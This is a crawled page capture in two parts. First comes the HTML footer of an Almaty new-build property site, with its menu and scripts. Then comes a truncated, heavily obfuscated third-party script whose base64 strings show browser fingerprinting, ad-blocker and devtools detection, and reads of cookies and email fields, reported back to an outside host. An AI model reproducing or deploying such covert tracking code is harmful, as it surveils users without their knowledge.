        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39538
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJ